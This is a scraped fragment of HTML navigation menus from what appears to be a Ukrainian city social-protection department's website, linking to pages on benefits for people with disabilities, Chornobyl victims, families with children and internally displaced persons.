	<li id="menu-item-19460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnymy-ta-inshymy-zasobamy-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-33" class="widget bellows_navigation_widget-class"><nav id="bellows-main-54" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-osobam-z-invalidnistyu" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3458" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3458 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3459" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3459 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-osib-z-invalidnistyu-avtomobilyami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення осіб з інвалідністю автомобілями</span></a></li>
	<li id="menu-item-3460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-na-benzin-remont-i-tehnichne-obslugovuvannya-avtomobiliv-motokolyasok-ta-na-transportne-obslugovuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація на бензин, ремонт і технічне обслуговування автомобілів, мотоколясок та на транспортне обслуговування</span></a></li>
	<li id="menu-item-3461" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3461 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnimi-ta-inshimi-zasobami-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
	<li id="menu-item-3464" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3464 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reabilitatsiya-ditej-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
	<li id="menu-item-3465" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3465 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-dlya-osib-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування для осіб з інвалідністю</span></a></li>
	<li id="menu-item-4008" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4008 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-24" class="widget bellows_navigation_widget-class"><nav id="bellows-main-33" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialnyj-zahyst-gromadyan-yaki-postrazhdaly-vnaslidok-chornobylskoyi-katastrofy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2429" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2429 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-gromadyan-postrazhdalih-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист громадян, постраждалих від аварії на ЧАЕС</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4031" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4031 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень громадянам, які постраждали внаслідок Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4034" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4034 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень дітям, які потерпіли від Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-1579" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1579 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiyi-osobam-postrazhdalim-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсації особам, постраждалим від аварії на ЧАЕС</span></a></li>
	<li id="menu-item-2962" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2962 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-2965" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2965 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-kompensatsiya-za-nevikoristane-sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за невикористане санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4024" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4024 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги громадянам, які постраждали від Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4027" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4027 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги дітям, які постраждалі внаслідок аварії на ЧАЕС</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-38" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li class="menu-item-4876 item-level-0"></li>
<li class="menu-item-524 item-level-0"></li>
<li class="menu-item-523 item-level-0"></li>
<li class="menu-item-120 item-level-0"></li>
<li class="menu-item-371 item-level-0"></li>
<li class="menu-item-2409 item-level-0"></li>
<li class="menu-item-823 item-level-0"></li>
<li class="menu-item-4339 item-level-0"></li>
<li class="menu-item-3318 item-level-0"></li>
<li class="menu-item-3243 item-level-0"></li>
<li class="menu-item-3265 item-level-0"></li>
<li class="menu-item-452 item-level-0"></li>
<li class="menu-item-259 item-level-0"></li>
<li class="menu-item-4329 item-level-0"></li>
<li class="menu-item-4029 item-level-0"></li>
<li class="menu-item-4032 item-level-0"></li>
<li class="menu-item-4541 item-level-0"></li>
<li class="menu-item-4332 item-level-0"></li>
<li class="menu-item-251 item-level-0"></li>
<li class="menu-item-3255 item-level-0"></li>
<li class="menu-item-4435 item-level-0"></li>
<li class="menu-item-3333 item-level-0"></li>
<li class="menu-item-18 item-level-0"></li>
<li class="menu-item-407 item-level-0"></li>
<li class="menu-item-11993 item-level-0"></li>
<li class="menu-item-2356 item-level-0"></li>
<li class="menu-item-4335 item-level-0"></li>
<li class="menu-item-4494 item-level-0"></li>
<li class="menu-item-4490 item-level-0"></li>
<li class="menu-item-4487 item-level-0"></li>
<li class="menu-item-2963 item-level-0"></li>
<li class="menu-item-789 item-level-0"></li>
<li class="menu-item-690 item-level-0"></li>
<li class="menu-item-72 item-level-0"></li>
<li class="menu-item-78 item-level-0"></li>
<li class="menu-item-16 item-level-0"></li>
<li class="menu-item-70 item-level-0"></li>
<li class="menu-item-18774 item-level-0"></li>
<li class="menu-item-4316 item-level-0"></li>
<li class="menu-item-3499 item-level-0"></li>
<li class="menu-item-2231 item-level-0"></li>
<li class="menu-item-800 item-level-0"></li>
<li class="menu-item-777 item-level-0"></li>
<li class="menu-item-798 item-level-0"></li>
<li class="menu-item-819 item-level-0"></li>
<li class="menu-item-774 item-level-0"></li>
<li class="menu-item-802 item-level-0"></li>
<li class="menu-item-779 item-level-0"></li>
<li class="menu-item-794 item-level-0"></li>
<li class="menu-item-796 item-level-0"></li>
<li class="menu-item-791 item-level-0"></li>
<li class="menu-item-2407 item-level-0"></li>
<li class="menu-item-22236 item-level-0"></li>
<li class="menu-item-3223 item-level-0"></li>
<li class="menu-item-3399 item-level-0"></li>
<li class="menu-item-2944 item-level-0"></li>
<li class="menu-item-3392 item-level-0"></li>
<li class="menu-item-19458 item-level-0"></li>
<li class="menu-item-2001 item-level-0"></li>
<li class="menu-item-5168 item-level-0"></li>
<li class="menu-item-1245 item-level-0"></li>
<li class="menu-item-825 item-level-0"></li>
<li class="menu-item-3504 item-level-0"></li>
<li class="menu-item-253 item-level-0"></li>
<li class="menu-item-5759 item-level-0"></li>
<li class="menu-item-1697 item-level-0"></li>
<li class="menu-item-3239 item-level-0"></li>
<li class="menu-item-4445 item-level-0"></li>
<li class="menu-item-4439 item-level-0"></li>
<li class="menu-item-4276 item-level-0"></li>
<li class="menu-item-350 item-level-0"></li>
<li class="menu-item-10725 item-level-0"></li>
<li class="menu-item-1574 item-level-0"></li>
<li class="menu-item-785 item-level-0"></li>
<li class="menu-item-12988 item-level-0"></li>
<li class="menu-item-13259 item-level-0"></li>
<li class="menu-item-2009 item-level-0"></li>
<li class="menu-item-4614 item-level-0"></li>
<li class="menu-item-783 item-level-0"></li>
<li class="menu-item-1707 item-level-0"></li>
<li class="menu-item-10727 item-level-0"></li>
<li class="menu-item-10722 item-level-0"></li>
<li class="menu-item-24 item-level-0"></li>
<li class="menu-item-679 item-level-0"></li>
<li class="menu-item-15057 item-level-0"></li>
<li class="menu-item-10729 item-level-0"></li>
<li class="menu-item-4349 item-level-0"></li>
<li class="menu-item-1548 item-level-0"></li>
<li class="menu-item-20742 item-level-0"></li>
<li class="menu-item-4892 item-level-0"></li>
<li class="menu-item-817 item-level-0"></li>
<li class="menu-item-12992 item-level-0"></li>
<li class="menu-item-76 item-level-0"></li>
<li class="menu-item-19109 item-level-0"></li>
<li class="menu-item-1562 item-level-0"></li>
<li class="menu-item-881 item-level-0"></li>
<li class="menu-item-922 item-level-0"></li>
<li class="menu-item-879 item-level-0"></li>
<li class="menu-item-4897 item-level-0"></li>
<li class="menu-item-3345 item-level-0"></li>
<li class="menu-item-3454 item-level-0"></li>
<li class="menu-item-3518 item-level-0"></li>
<li class="menu-item-2441 item-level-0"></li>
<li class="menu-item-4289 item-level-0"></li>
<li class="menu-item-2415 item-level-0"></li>
<li class="menu-item-4367 item-level-0"></li>
<li class="menu-item-4005 item-level-0"></li>
<li class="menu-item-4009 item-level-0"></li>
<li class="menu-item-4017 item-level-0"></li>
<li class="menu-item-4022 item-level-0"></li>
<li class="menu-item-4025 item-level-0"></li>
<li class="menu-item-3275 item-level-0"></li>
<li class="menu-item-2957 item-level-0"></li>
<li class="menu-item-1704 item-level-0"></li>
<li class="menu-item-397 item-level-0"></li>
<li class="menu-item-23587 item-level-0"></li>
<li class="menu-item-804 item-level-0"></li>
<li class="menu-item-510 item-level-0"></li>
<li class="menu-item-8 item-level-0"></li>
<li class="menu-item-261 item-level-0"></li>
<li class="menu-item-257 item-level-0"></li>
<li class="menu-item-2947 item-level-0"></li>
<li class="menu-item-20138 item-level-0"></li>
<li class="menu-item-17813 item-level-0"></li>
<li class="menu-item-3368 item-level-0"></li>
<li class="menu-item-3043 item-level-0"></li>
<li class="menu-item-1375 item-level-0"></li>
<li class="menu-item-517 item-level-0"></li>
<li class="menu-item-3969 item-level-0"></li>
<li class="menu-item-2960 item-level-0"></li>
<li class="menu-item-3533 item-level-0"></li>
<li class="menu-item-2004 item-level-0"></li>
<li class="menu-item-247 item-level-0"></li>
<li class="menu-item-3250 item-level-0"></li>
<li class="menu-item-1668 item-level-0"></li>
<li class="menu-item-675 item-level-0"></li>
<li class="menu-item-26087 item-level-0"></li>
<li class="menu-item-1592 item-level-0"></li>
<li class="menu-item-3456 item-level-0"></li>
<li class="menu-item-821 item-level-0"></li>
<li class="menu-item-3324 item-level-0"></li>
<li class="menu-item-707 item-level-0"></li>
<li class="menu-item-4889 item-level-0"></li>
<li class="menu-item-1687 item-level-0"></li>
<li class="menu-item-686 item-level-0"></li>
<li class="menu-item-2436 item-level-0"></li>
<li class="menu-item-67 item-level-0"></li>
<li class="menu-item-74 item-level-0"></li>
<li class="menu-item-20324 item-level-0"></li>
<li class="menu-item-4297 item-level-0"></li>
<li class="menu-item-4303 item-level-0"></li>
<li class="menu-item-20817 item-level-0"></li>
<li class="menu-item-4311 item-level-0"></li>
<li class="menu-item-134 item-level-0"></li>
<li class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-8" class="widget bellows_navigation_widget-class"><nav id="bellows-main-22" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-sotsialna-dopomoga" class="bellows-nav" data-bellows-config="main"><li id="menu-item-767" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-767 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна соціальна допомога</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-768" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-768 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavni-dopomogi/derzhavna-sotsialna-dopomoga-malozabezpechinim-sim-yam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога малозабезпеченим сім’ям.</span></a></li>
	<li id="menu-item-766" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-766 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga-invalidam-z-ditinstva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам з інвалідністю та дітям з інвалідністю</span></a></li>
	<li id="menu-item-776" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-776 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobam-yaki-ne-mayut-prava-na-pensiyu-ta-osobam-z-invalidnistyu-i-derzhavnoyi-sotsialnoyi-dopomogi-na-doglyad/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам, які не мають права на пенсію, та особам з інвалідністю, і державна соціальна допомога на догляд</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-2239" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2239 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/dopomoga-dityam-pomerlogo-goduvalnika/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога дітям померлого годувальника</span></a></li>
	</ul>
</li>
	<li id="menu-item-782" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-782 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-sirit-ta-ditej-pozbavlenih-batkivskogo-pikluvannya-groshovogo-zabezpechennya-batkam-vihovatelyam-i-prijomnim-batkam-za-nadannya-sotsialnih-poslug-u-dityachih-budinkah-simejnogo-tipu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей-сиріт та дітей, позбавлених батьківського піклування, грошового забезпечення батькам-вихователям і прийомним батькам за надання соціальних послуг у дитячих будинках сімейного типу та прийомних сім’ях за принципом “гроші ходять за дитиною”</span></a></li>
	<li id="menu-item-769" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-769 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/timchasova-derzhavna-dopomoga-dityam-batki-yakih-uhilyayutsya-vid-splati-alimentiv-ne-mayut-mozhlivosti-utrimuvati-ditinu-abo-mistse-yih-prozhivannya-nevidome/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова допомога дітям, батьки яких ухиляються від сплати аліментів, не мають можливості  утримувати дитину або місце їх проживання невідоме.</span></a></li>
	<li id="menu-item-781" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-781 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/[base64]/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка проживає разом з особою з інвалідністю І чи ІІ групи внаслідок психічного розладу, яка за висновком лікарської комісії  закладу охорони здоров’я потребує постійного стороннього догляду, на догляд за нею</span></a></li>
	<li id="menu-item-788" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-788 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-fizichnim-osobam-yaki-nadayut-sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація фізичним особам, які надають соціальні послуги з догляду на непрофесійній основі</span></a></li>
	<li id="menu-item-1508" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1508 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/timchasova-derzhavna-sotsialna-dopomoga-nepratsyuyuchij-osobi-yaka-dosyagla-zagalnogo-pensijnogo-viku-ale-ne-nabula-prava-na-pensijnu-viplatu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова державна соціальна допомога непрацюючій особі, яка досягла загального пенсійного віку, але не набула права на пенсійну виплату</span></a></li>
	<li id="menu-item-18779" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-18779 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ditina-ne-odna-timchasova-dopomoga-na-ditej-shhodo-yakih-vstanovleno-fakt-vidsutnosti-batkivskogo-pikluvannya-ta-yaki-timchasovo-vlashtovani-v-simyu-rodichiv-znajomih-prijomnu-simyu-abo-dityachij-bu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дитина не одна – тимчасова допомога на дітей, щодо яких встановлено факт відсутності батьківського піклування та які тимчасово влаштовані в сім’ю родичів, знайомих, прийомну сім’ю або дитячий будинок сімейного типу</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-10" class="widget bellows_navigation_widget-class"><nav id="bellows-main-23" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-dopomoga-sim-039-yam-z-ditmi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-813" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-813 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavno-dopomoga-sim-yam-z-ditmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна допомога сім&#8217;ям з дітьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-812" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-812 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-u-zv-yazku-z-vagitnistyu-ta-pologami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога у зв&#8217;язку з вагітністю та пологами</span></a></li>
	<li id="menu-item-811" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-811 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-narodzhenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при народженні дитини</span></a></li>
	<li id="menu-item-810" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-810 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-usinovlenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при усиновленні дитини</span></a></li>
	<li id="menu-item-809" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-809 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-nad-yakimi-vstanovleno-opiku-chi-pikluvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей, над якими встановлено опіку чи піклування</span></a></li>
	<li id="menu-item-808" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-808 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-odinokim-materyam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей одиноким матерям</span></a></li>
	<li id="menu-item-807" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-807 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobi-yaka-doglyadaye-za-hvoroyu-ditinoyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка доглядає за хворою дитиною</span></a></li>
	<li id="menu-item-806" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-806 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/posluga-z-doglyadu-za-ditinoyu-do-troh-rokiv-munitsipalna-nyanya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуга з догляду за дитиною до трьох років &#8220;муніципальна няня&#8221;</span></a></li>
	<li id="menu-item-1565" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1565 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-dopomoga-na-ditinu-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова допомога на дитину &#8220;пакунок малюка&#8221;</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-12" class="widget bellows_navigation_widget-class"><nav id="bellows-main-24" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-pitannya-sotsialnogo-zahistu-simej" class="bellows-nav" data-bellows-config="main"><li id="menu-item-829" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-829 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Питання соціального захисту сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-828" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-828 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	<li id="menu-item-827" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-827 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/torgivlya-lyudmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання торгівлі людьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-1550" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1550 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/materialna-dopomoga-osobam-yaki-postrazhdali-vid-torgivli-lyudmi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Матеріальна допомога особам, які постраждали від торгівлі людьми</span></a></li>
	</ul>
</li>
	<li id="menu-item-830" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-830 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zapobigannya-nasilstvu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Протидія домашньому насильству</span></a></li>
	<li id="menu-item-884" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-884 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/opika-nad-povnolitnimi-nediyezdatnimi-osobami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опікунська рада</span></a></li>
	<li id="menu-item-883" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-883 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ozdorovlennya-ta-vidpochinok-v-dts-artek-ta-moloda-gvardiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оздоровлення та відпочинок дітей пільгових категорій</span></a></li>
	<li id="menu-item-12995" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12995 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-vinagoroda-zhinkam-yakim-prisvoyeno-pochesne-zvannya-ukrayini-mati-geroyinya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова винагорода жінкам, яким присвоєно почесне звання України “Мати-героїня”</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-14" class="widget bellows_navigation_widget-class"><nav id="bellows-main-25" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-vnutrishno-peremishhenym-osobam" class="bellows-nav" data-bellows-config="main"><li id="menu-item-835" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-835 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/vnutrishno-peremishhenim-osobam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщеним особам</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-834" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-834 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/oblik-vnutrishno-peremishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Облік внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-833" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-833 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-dopomoga-vnitrishno-peremishhenim-osobam-dlya-pokrittya-vitrat-na-prozhivannya-v-tomu-chisli-na-oplatu-zhitlovo-komunalnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на проживання внутрішньо переміщеним особам</span></a></li>
	<li id="menu-item-17817" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-17817 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/rada-u-spravah-vnutrishno-peremishhenih-osib-sumskoyi-miskoyi-tg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рада з питань внутрішньо переміщених осіб Сумської міської ТГ</span></a></li>
	<li id="menu-item-18372" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-post bellows-menu-item-18372 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-kozhnu-evakujovanu-ditinu-z-5-kilometrovoyi-zoni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на кожну евакуйовану дитину з 5-кілометрової зони</span></a></li>
